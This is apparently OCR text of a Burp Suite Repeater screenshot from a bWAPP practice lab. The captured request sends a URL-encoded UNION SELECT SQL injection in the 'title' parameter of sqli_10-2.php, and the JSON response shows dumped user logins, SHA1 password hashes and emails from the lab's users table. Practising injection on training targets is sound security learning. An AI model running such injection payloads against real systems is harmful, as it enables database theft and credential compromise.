 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
6 × +
Send Cancel < > Target: http://192.168.122.129 HTTP/1 ?
Request
Pretty Raw Hex Query params Body params \n
1 GET /bWAPP/sqli_10-2.php?title=
blah%25%27+union+all+select+1%2Clogin%2Cpassword%2Cemail%2Csecret%2C1%
2C+1+from+users+--+%22+ HTTP/1.1
2 Host: 192.168.122.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Connection: keep-alive
9 Referer: http://192.168.122.129/bWAPP/sqli_10-1.php
10 Cookie: security_level=0; PHPSESSID=6e6084e3f04ad9c33a8add058431ff2c
11
12
Response
Pretty Raw Hex Render \n
{
"0":"1",
"id":"1",
"1":"A.I.M.",
"title":"A.I.M.",
"2":"6885858486f31043e5839c735d99457f045affd0",
"release_year":"6885858486f31043e5839c735d99457f045affd0",
"3":"bwapp-aim@mailinator.com",
"genre":"bwapp-aim@mailinator.com",
"4":"A.I.M. or Authentication Is Missing",
"main_character":"A.I.M. or Authentication Is Missing",
"5":"1",
"imdb":"1",
"6":"1",
"tickets_stock":"1"
},
{
"0":"1",
"id":"1",
"1":"bee",
"title":"bee",
"2":"6885858486f31043e5839c735d99457f045affd0",
"release_year":"6885858486f31043e5839c735d99457f045affd0",
"3":"bwapp-bee@mailinator.com",
"genre":"bwapp-bee@mailinator.com",
"4":"Any bugs?",
"main_character":"Any bugs?",
"5":"1",
"imdb":"1",
"6":"1",
"tickets_stock":"1"
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 10
Inspector
Notes
? Search 0 highlights
? Search 0 highlights
Done 1,138 bytes | 67 millis
Event log (5) All issues Memory: 148.7MB